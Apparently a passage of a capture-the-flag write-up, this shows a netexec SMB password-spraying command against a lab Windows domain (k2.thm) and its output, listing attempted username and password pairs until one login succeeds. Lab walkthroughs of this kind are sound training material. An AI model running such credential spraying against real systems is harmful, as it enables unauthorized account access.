 └─$ netexec smb K2Server.k2.thm -u potential_AD_users.txt -p found_pwds.txt
SMB 10.10.70.233 445 K2SERVER [*] Windows 10 / Server 2019 Build 17763 x64 (name:K2SERVER) (domain:k2.thm)
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\James:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\Rose:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\James Bold:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\Rose Bud:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\j.bold:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\james.bold:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\bold.j:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\r.bud:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\rose.bud:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\bud.r:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\James:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\Rose:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\James Bold:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\Rose Bud:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\j.bold:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\james.bold:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\bold.j:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\r.bud:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\rose.bud:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\bud.r:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\James:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\Rose:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\James Bold:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\Rose Bud:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\j.bold:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\james.bold:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [-] k2.thm\bold.j:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB 10.10.70.233 445 K2SERVER [+] k2.thm\r.bud:vRMkaVgdfxhW!8